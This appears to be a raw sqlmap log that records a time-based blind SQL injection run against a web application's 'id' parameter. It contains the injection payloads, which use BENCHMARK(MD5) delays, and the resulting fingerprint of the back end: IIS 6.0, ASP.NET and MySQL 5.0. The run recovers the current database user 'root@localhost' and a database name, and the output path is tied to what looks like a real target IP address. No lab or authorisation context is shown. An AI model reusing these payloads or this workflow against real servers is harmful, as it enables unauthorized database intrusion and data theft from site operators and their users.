 Sqlmap
Payload: id=1%'; SELECT BENCHMARK(5000000,MD5(0x73454575))--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=1%' AND 9846=BENCHMARK(5000000,MD5(0x77695445)) AND '%'='
---
[11:25:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[11:25:21] [INFO] fetching current user
[11:25:21] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:25:21] [INFO] fetching current database
[11:25:22] [INFO] retrieved: village-levelmajor33rzjuxian
current database:    'village-levelmajor33rzjuxian'
[11:25:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 191 times
[11:25:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.56.159.98'
[*] shutting down at 11:25:22
C:\Python27\sqlmap>